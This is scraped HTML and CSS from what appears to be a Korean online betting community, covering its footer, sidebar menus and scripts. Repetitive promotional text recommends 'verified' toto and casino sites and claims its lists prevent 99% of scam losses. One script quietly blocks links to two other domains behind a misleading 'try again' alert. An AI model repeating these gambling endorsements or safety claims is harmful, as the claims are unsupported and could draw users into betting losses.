저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    
저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			
                </p>
            </div>
            <!--
                <img src="/image/footerImg.png">
            -->
              </div>
          </div>
        </div>

        <div class="footer_box_wrap pcNone">
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=casino1'>카지노사이트</a></p>
                <p class="footer_mg1">
                    항상 회원분들에게 안전한 이용이 될 수 있도록 카지노사이트 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 토지노에서 힘쓰도록 하겠습니다.
                </p>
            </div>
            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mtcasino'>토토 카지노 먹튀검증 사이트</a></p>
                <p class="footer_mg2">
                    먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 검증업체들도 많이 발생하고 있습니다.  그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 토지노는 오래된 노하우로 토토 카지노 먹튀검증 사이트를 자신합니다 내일처럼 회원 여러분들의 피해를 돕고 처리해드리겠습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=mt_toto'>토토 먹튀사이트</a></p>
                <p class="footer_mg3">
                    저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>

            <div class="footer_box">
                <p><a href='https://www.sonsofheaven.com/bbs/board.php?bo_table=free'>카지노 커뮤니티</a></p>
                <p class="footer_mg4">
                    저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
                </p>
            </div>
        </div>
    </div>


    <div class="footer_bottom_m">
      <div class="footer_bottom_wrap1">
        <img src="/image/footer_logo.png" alt="logo" />
      </div>
      <div class="footer_bottom_wrap2">
        <div class="footer_bottom_text">
          <p class="footer_bottom_title">토지노 고객센터</p>
          <p class="footer_bottom_content">텔레그램 | @olle8855</p>
          <p class="footer_bottom_title">운영시간</p>
          <p class="footer_bottom_content">평일 오전 9시 - 저녁 9시</p>
          <p class="footer_bottom_content">주말 오전 9시 - 오후 4시</p>
        </div>
        <div class="footer_bottom_img">
          <a href='https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg' target='_blank'><img src="/image/youtube.png" alt="온라인 카지노사이트 커뮤니티 토지노 youtube"/></a>
          <a href='https://www.reddit.com/user/rlagustn1459' target='_blank'><img src="/image/telgram.png" alt="온라인 카지노사이트 커뮤니티 토지노 reddit"></a>
          <a href='https://twitter.com/SidihjgJkkpSQzw' target='_blank'><img src="/image/twitter.png?1" alt="온라인 카지노사이트 커뮤니티 토지노 twitter"/></a>
        </div>
      </div>
    </div>
</footer>


				<footer class="at-footer" style='display:none;'>
					<nav class="at-links" style='display:none;'>
						<div class="at-container">

							<ul class="pull-left">
								<li><a href="/bbs/page.php?hid=intro">사이트 소개</a></li> 
								<li><a href="/bbs/page.php?hid=provision">이용약관</a></li> 
								<li><a href="/bbs/page.php?hid=privacy">개인정보처리방침</a></li>
								<li><a href="/bbs/page.php?hid=noemail">이메일 무단수집거부</a></li>
								<li><a href="/bbs/page.php?hid=disclaimer">책임의 한계와 법적고지</a></li>
							</ul>
							<ul class="pull-right">
								<li><a href="/bbs/page.php?hid=guide">이용안내</a></li>
								<li><a href="/bbs/qalist.php">문의하기</a></li>
								<li><a href="https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&amp;wr_id=1400449&amp;device=mobile">모바일버전</a></li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</nav>
					<div class="at-infos footer_top">
						<div class="at-container1">
															<div class="at-copyright">
									<style>
		.fp_notice {padding:10px;border:1px solid #ddd;background:#fff;margin-bottom:20px;width:100%;}
		.fp_notice a {font-weight:900;}
		@media (max-width: 991px) {
		.fp_notice {margin-bottom:20px;margin-left:auto;margin-right:auto;width:98%;}
		}
	</style>

	<div class="row center_latest_tab ">
		<div class="col-sm-12">
			<div class="" >
				 <p class="footer_title">
					최고의 검증 사이트 토지노					
				</p>
				 <p class="footer_content">
		            토토 사이트 및 카지노 사이트 추천 및 검증 먹튀 사이트 안내 ,<br class="pcNone">유저들의 먹튀 걱정 없는 안전한 배팅 문화를 위해 항상 노력하겠습니다.
		        </p>
			</div>
		</div>
		<div class="col-sm-3">
			<div class="fp_notice" >
				<h3>먹튀검증</h3>
	항상 회원분들에게 안전한 카지노사이트 이용이 될 수 있도록 먹튀검증이 된 업체만을 선별, 소개 해드립니다. 근래에 들어서 먹튀를 하는 업체들이 너무 많아 졌습니다. 완전 판을 치고 있는 상황이며 그로인 해 피해보시는 분들이 너무나 많은 상황입니다. 항상 안전한 이용을 하실 수 있도록 슬기로운 도박생활에서 힘쓰도록 하겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>토토 / 카지노 사이트 추천</h3>
먹튀가 판을 치고 있는 요즘 이러한 먹튀현상들 때문에 그에따라 토토 카지노 먹튀검증 사이트 검증업체들도 많이 발생하고 있습니다. 그렇기 때문에 검증업체 또한 신생 업체들이 많습니다. 아무 광고나 보시고 가입하 시게 되면 피해를 입으실 수 있습니다. 오래된 노하우로 내일처럼 회원 여러분들의 피해를 돕 고 처리해드리겠습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀사이트</h3>
저희 토지노의 검증을 통해서 토토 먹튀사이트 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
		<div class="col-sm-3">

			<div class="fp_notice" >
				 <h3>먹튀피해</h3>
	저희 토지노의 검증을 통해서 먹튀업체로 확정된 사이트는 커뮤니티 검증페이지에 리스트가 게시 되어지며 확인가능하십니다. 토지노에서는 지속적으로 먹튀검증을 진행하여 악질적인 업체들을 끊임없이 검거하고 있는 중 에 있습니다. 토지노의 카지노 커뮤니티 검증페이지만을 꼼꼼하게 확인해주셔도 사건사고에 99프로 예방하실 수 있습니다.
			</div>
		</div>
	</div>
								</div>
													</div>
					</div>
				</footer>
					</div><!-- .at-wrapper -->
	</div><!-- .wrapper -->
</div><!-- .at-html -->

<div class="at-go">
	<div id="go-btn" class="go-btn">
		<span class="go-top cursor"><i class="fa fa-chevron-up"></i></span>
		<span class="go-bottom cursor"><i class="fa fa-chevron-down"></i></span>
	</div>
</div>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/respond.js"></script>
<![endif]-->


<!-- JavaScript -->
<script>
var sub_show = "slide";
var sub_hide = "";
var menu_startAt = "3";
var menu_sub = "3";
var menu_subAt = "0";
</script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/bs3/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/sly.min.js"></script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/custom.js"></script>
<script type="text/javascript" src="https://sonsofheaven.com/thema/Miso-Basic4/assets/js/sticky.js"></script>

<script>
var sidebar_url = "https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar";
var sidebar_time = "30";
</script>
<script src="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/sidebar.js"></script>

<!-- sidebar Box -->
<aside id="sidebar-box" class="ko">

	<!-- Head Line -->
	<div class="sidebar-head bg-navy"></div>

	<!-- sidebar Wing -->
	<div class="sidebar-wing">
		<!-- sidebar Wing Close -->
		<div class="sidebar-wing-close sidebar-close en" title="닫기">
			<i class="fa fa-times"></i>
		</div>

		<!-- sidebar Wing Icon -->
		<div class="sidebar-wing-icon en">
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bars"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-user"></i>
				</span>
			</a>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-bell"></i>
									</span>
			</a>
						<a href="javascript:;" onclick="sidebar_open('sidebar-search');" title="검색">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-search"></i>
				</span>
			</a>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-wing-btn bg-navy bg-seablue">
					<i class="fa fa-arrow-up"></i>
				</span>
			</a>
		</div>
	</div>

	<!-- sidebar Content -->
	<div id="sidebar-content" class="sidebar-content">

		<div class="h30"></div>

		<!-- Common -->
		<div class="sidebar-common">

			<!-- Login -->
			<div class="btn-group btn-group-justified" role="group">
									<a href="#" onclick="sidebar_open('sidebar-user'); return false;" class="btn btn-navy btn-sm">로그인</a>
					<a href="/bbs/register.php" class="btn btn-navy btn-sm">회원가입</a>
					<a href="/bbs/password_lost.php" class="win_password_lost btn btn-navy btn-sm">정보찾기</a>
							</div>

			<div class="h15"></div>

		</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<!-- Categroy -->
<div class="div-title-underline-thin en">
	<b>MENU</b>
</div>

<div class="sidebar-icon-tbl">
	<div class="sidebar-icon-cell">
		<a href="https://sonsofheaven.com">
			<i class="fa fa-home circle light-circle normal"></i>
			<span>홈으로</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=event">
			<i class="fa fa-gift circle light-circle normal"></i>
			<span>이벤트</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o circle light-circle normal"></i>
			<span>출석부</span>
		</a>
	</div>
	<div class="sidebar-icon-cell">
		<a href="/bbs/qalist.php">
			<i class="fa fa-commenting circle light-circle normal"></i>
			<span>1:1 문의</span>
		</a>
	</div>
</div>

<div class="sidebar-menu panel-group" id="sidebar_menu" role="tablist" aria-multiselectable="true">
						<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c1">
					<a href="#sidebar_menu_s1" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s1" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=toto1');">&nbsp;</span>
						보증사이트											</a>
				</div>
				<div id="sidebar_menu_s1" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c1">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=toto1">
								토토 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=holdem1">
								슬롯 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=casino1">
								카지노 사이트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=event114">
								보증사이트 이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=bziz1">
								보증사이트 출금 인증															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=private">
								보증 종료 사이트															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c2">
					<a href="#sidebar_menu_s2" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s2" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=mtcasino');">&nbsp;</span>
						먹튀사이트											</a>
				</div>
				<div id="sidebar_menu_s2" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c2">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=mtcasino">
								먹튀 검증															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head active" role="tab" id="sidebar_menu_c3">
					<a href="#sidebar_menu_s3" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s3" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=free');">&nbsp;</span>
						커뮤니티						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s3" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="sidebar_menu_c3">
					<ul class="ca-sub">
																	<li class="on">
							<a href="/bbs/board.php?bo_table=oncareview">
								토지노 보증 후기								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=mtzb1">
								먹튀 제보/검증															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=free">
								자유게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=dispute">
								분쟁게시판								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c4">
					<a href="#sidebar_menu_s4" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s4" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=pick_vip1');">&nbsp;</span>
						스포츠&픽 공유						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s4" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c4">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=pick_vip1">
								픽 전문가 공유(포인트 열람)								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=sports_bs1">
								스포츠 분석															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=pick1">
								픽 공유								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c5">
					<a href="#sidebar_menu_s5" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s5" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=partnertr2');">&nbsp;</span>
						포인트•이벤트											</a>
				</div>
				<div id="sidebar_menu_s5" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c5">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=event">
								토지노 이벤트															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr1">
								토지노 보증 포인트 교환															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트 거래															</a>
						</li>
																	<li>
							<a href="/bbs/page.php?hid=randbox">
								랜덤선물박스															</a>
						</li>
										</ul>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab">
					<a href="/bbs/board.php?bo_table=attendance" class="no-sub">
						출석체크											</a>
				</div>
			</div>
								<div class="panel">
				<div class="ca-head" role="tab" id="sidebar_menu_c7">
					<a href="#sidebar_menu_s7" data-toggle="collapse" data-parent="#sidebar_menu" aria-expanded="true" aria-controls="sidebar_menu_s7" class="is-sub">
						<span class="ca-href pull-right" onclick="sidebar_href('/bbs/board.php?bo_table=notice');">&nbsp;</span>
						고객센터						<i class="fa fa-bolt crimson"></i>					</a>
				</div>
				<div id="sidebar_menu_s7" class="panel-collapse collapse" role="tabpanel" aria-labelledby="sidebar_menu_c7">
					<ul class="ca-sub">
																	<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지사항								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
																	<li>
							<a href="/bbs/qalist.php">
								1:1문의															</a>
						</li>
																	<li>
							<a href="/bbs/board.php?bo_table=rule1">
								토지노 규정								<i class="fa fa-bolt crimson"></i>							</a>
						</li>
										</ul>
				</div>
			</div>
			</div>

<div class="h20"></div>

<!-- Stats -->
<div class="div-title-underline-thin en">
	<b>STATS</b>
</div>

<ul style="padding:0px 15px; margin:0; list-style:none;">
	<li><a href="/bbs/current_connect.php">
		<span class="pull-right">20,545(<b class="orangered">35</b>) 명</span>현재 접속자</a>
	</li>
	<li><span class="pull-right">23,727 명</span>오늘 방문자</li>
	<li><span class="pull-right">24,088 명</span>어제 방문자</li>
	<li><span class="pull-right">24,826 명</span>최대 방문자</li>
	<li><span class="pull-right">7,293,931 명</span>전체 방문자</li>
	<li><span class="pull-right">293,029 개</span>전체 게시물</li>
	<li><span class="pull-right">2,875,252 개</span>전체 댓글수</li>
	<li><span class="pull-right sidebar-tip" data-original-title="<nobr>오늘 2 명 / 어제 4 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,843 명</span>전체 회원수
	</li>
</ul>
		</div>

		<!-- Search -->
		<div id="sidebar-search" class="sidebar-item">
			
<!-- Search -->
<div class="div-title-underline-thin en">
	<b>SEARCH</b>
</div>
<div class="sidebar-search">
	<form id="ctrlSearch" name="ctrlSearch" method="get" onsubmit="return sidebar_search(this);" role="form" class="form">
		<div class="row">
			<div class="col-xs-6">
				<select name="url" class="form-control input-sm">
					<option value="/bbs/search.php">게시물</option>
										<option value="/bbs/tag.php">태그</option>
				</select>
			</div>
			<div class="col-xs-6">
				<select name="sfl" id="sfl" class="form-control input-sm">
						<option value="wr_subject||wr_content">제목+내용</option>
						<option value="wr_subject">제목</option>
						<option value="wr_content">내용</option>
						<option value="mb_id">회원아이디</option>
						<option value="wr_name">닉네임</option>
					</select>
			</div>
		</div>
		<div class="input-group input-group-sm" style="margin-top:8px;">
			<input type="text" name="stx" class="form-control input-sm" value="" placeholder="검색어는 두글자 이상">
			<span class="input-group-btn">
				<button type="submit" class="btn btn-navy btn-sm" aria-label="검색"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>				
</div>
		</div>

		<!-- User -->
		<div id="sidebar-user" class="sidebar-item">
			<div class="sidebar-login">
	
		<form id="sidebar_login_form" name="sidebar_login_form" method="post" action="https://sonsofheaven.com/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return sidebar_login(this);">
		<input type="hidden" name="url" value="https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&wr_id=1400449">
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
					<input type="text" name="mb_id" class="form-control input-sm" placeholder="아이디" tabindex="1">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="2">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="3">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" class="remember-me" tabindex="4">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

								<div class="h10"></div>
		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="/bbs/register.php">회원가입</a></li>
			<li><a href="/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>

<!-- Service -->
<div class="div-title-underline-thin en">
	<b>SERVICE</b>
</div>

<ul class="sidebar-list list-links">
		<li><a href="/bbs/faq.php">자주하시는 질문(FAQ)</a></li>
	<li><a href="/bbs/qalist.php">1:1 문의</a></li>
	<li><a href="/bbs/new.php">새글모음</a></li>
	<li><a href="/bbs/current_connect.php">현재접속자</a></li>
</ul>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>

<!-- sidebar Button -->
<aside id="sidebar-btn">
	<ul>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-menu');" title="메뉴">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bars"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-user');" title="유저">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-user"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-response');" title="알림">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-bell"></i>
											</span>
				</span>
			</a>
		</li>
				<li>
			<a href="javascript:;" onclick="sidebar_open('sidebar-search');" title="검색">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-search"></i>
					</span>
				</span>
			</a>
		</li>
		<li>
			<a href="javascript:;" class="sidebar-scrollup" title="상단">
				<span class="sidebar-btn-box bg-navy bg-seablue">
					<span class="sidebar-btn">
						<i class="fa fa-arrow-up"></i>
					</span>
				</span>
			</a>
		</li>
	</ul>
</aside>


<!-- 아미나빌더 1.8.27 / 그누보드 5.3.3.3(보안패치 G5.4.1.3) -->
<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c7ccb1b70844709b3b97e4a8cc709a4","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<script type="text/javascript">
(function () {
    // Check if cf_t is already set in sessionStorage
    if (!sessionStorage.getItem("cf_t")) {
        // Set cf_t=1 and store timestamp
        sessionStorage.setItem("cf_t", "1");
        sessionStorage.setItem("cf_t_time", Date.now());
    }

    document.cookie = "cf_t=1; path=/; Secure; SameSite=Strict";
})();


	document.querySelectorAll('a').forEach(link => {
		link.addEventListener('click', event => {
			event.preventDefault(); // 기본 동작 막기
			const targetLink = event.target.closest('a');
			const targetUrl = targetLink ? targetLink.href : null;
			if (targetUrl && (targetUrl.includes('xn--wh1br5qezh.net') || targetUrl.includes('오늘벳.net'))) {
				alert('다시 해 주세요');
				location.reload(); // 페이지 새로고침
			} else if (targetUrl) {
				console.log(targetUrl);
				window.location.href = targetUrl; // 기본 동작 수행
			}
		});
	});
</script>
<!-- 사용스킨 : Miso-Basic -->


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1769520652
body_size: 7439
content:
@charset "utf-8";

/********************************************************
■ Basic : 기본
********************************************************/

a { color: rgb(51, 51, 51); cursor: pointer; text-decoration: none; }
a:hover, a:focus, a:active { color: crimson; text-decoration: none; }
fieldset legend { display:none; }
label { font-weight:normal; }
label.checkbox, label.radio { line-height:12px; font-size: 12px; font-weight: normal; cursor: pointer; }
/*hr { margin-top: 20px; margin-bottom:20px; border:0; border-top:1px solid #eee; display:block; }*/
hr {
    margin-top: 0px;
    margin-bottom: 2px; 
    display: block;
}
blockquote { font-size: 12px; margin:0px 0px 20px; }
.en, h1, h2, h3, h4, h5, h1 a, h2 a, h3 a, h4 a, h5 a { font-family: "Roboto", sans-serif; }
.ko, .ko small { font-family:dotum, sans-serif; }
.sns-share-icon img { width:20%; max-width:34px; border-radius:50%; }

/********************************************************
■ Layout : 레이아웃
********************************************************/
.wrapper { margin:0 auto; background:#fff;  }
.at-container { margin:0px auto; padding:0px; }
.is-pc .at-body { min-height:600px; }
.at-body .at-container { padding:0px 15px; overflow:hidden; }
.boxed.wrapper .at-body .at-container { padding:0px 20px; }
.at-content { position:relative; padding:20px 0px; }
.at-row { margin-left:-15px; margin-right:-15px; }
.at-col { position:relative; padding-left:15px; padding-right:15px; padding-top:20px; padding-bottom:20px; }
.nav-fixed .at-menu { width:100%; z-index:10; left:0px; }
@media all and (max-width:991px) {
	.responsive .at-body .at-container { padding:0px 10px; }
	.responsive .at-body .at-row { margin-left:0px; margin-right:0px; }
	.responsive .at-body .at-col { padding-left:0px; padding-right:0px; }
	.responsive .pull-right.at-main,
	.responsive .pull-left.at-side { float:none !important; }

}

/********************************************************
■ LNB : 최상단의 즐겨찾기, RSS, 로그인, 회원가입 영역
********************************************************/
.at-lnb { }
.en .at-lnb { font-size:12px; }
.at-lnb ul { list-style: none; margin: 0px; padding:10px 0px 5px; }
.at-lnb ul > li { float: left; padding: 0px 15px; }
.at-lnb ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-lnb ul > li:last-child::after { content: ""; margin-right:0px; }
.at-lnb ul > li > a { color: #333; float:left; }
@media all and (max-width:991px) {
	.responsive .at-lnb .at-container { display:none; visibility:visible; }
}

/********************************************************
■ PC Header : PC 헤더 
********************************************************/
.pc-header { padding:10px 0px 0px; text-align:center; }
.pc-header .at-container { padding:0px 20px 15px; background: url('./header.jpg') no-repeat right top; }
.pc-header .header-logo { display:inline-block; vertical-align:middle; padding:0px 15px; }
.pc-header .header-logo a { font-size:44px; line-height:44px; font-family:'Georgia', sans-serif; font-weight:bold; color:#000; }
.pc-header .header-logo a:hover { color:#000; }
.pc-header .header-logo img { display:block; max-width:100%; max-height:60px; }
.pc-header .header-desc { display:block; font-size:12px; letter-spacing:-1px; color:#888; margin-top:2px; }
.pc-header .header-search { display:inline-block; width:260px; vertical-align:middle; }
.pc-header .header-search form { padding:0px; margin-top:4px; border:4px solid #111; background: #111; }
.pc-header .header-search input { background: #fff; border:1px solid #111; }
.pc-header .header-search .btn { color:#fff !important; background: #111 !important; }
.pc-header .header-keyword { padding-top:4px; }
.en .pc-header .header-keyword { font-size:12px; }
@media all and (max-width:991px) {
	.responsive .pc-header { display:none; }
}

/********************************************************
■ Mobile Header : 모바일 헤더 
********************************************************/
.m-header { display:none; background: rgb(50, 60, 70); }
.m-header a { color:#fff }
.m-header .at-container { padding:0px; }
.m-header .header-wrap { display:table; width:100%; table-layout:fixed; margin:0px; min-width:300px; border-collapse: collapse; }
.m-header .header-icon, 
.m-header .header-logo { display:table-cell; vertical-align:middle; font-size:18px; height:44px; line-height:44px; text-align:center; }
.m-header .header-icon { width:44px; }
.m-header .header-icon a { display:block; }
@media all and (max-width:991px) {
	.responsive .m-header { display:block; }
}

/********************************************************
■ PC Menu : PC 메뉴바 배경설정
********************************************************/
.pc-menu { position:relative; background: #111; border:0px; z-index:3; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.pc-menu .at-container { position:relative; }
.pc-menu .sub-slide,
.pc-menu .sub-shows { display:none; visibility:visible; }
.pc-menu .sub-icon::after { font-family: "FontAwesome"; float: right; position: relative; content: "\f105"; }
.pc-menu .menu-a { font-size: 15px; font-family: "Roboto", sans-serif; }
.pc-menu .nav-home .menu-a { font-size: 20px;}
.pc-menu .nav-right { font-size:16px; } 
@media all and (max-width:991px) {
	.responsive .pc-menu,
	.responsive .pc-menu-all { display:none; }
}

/********************************************************
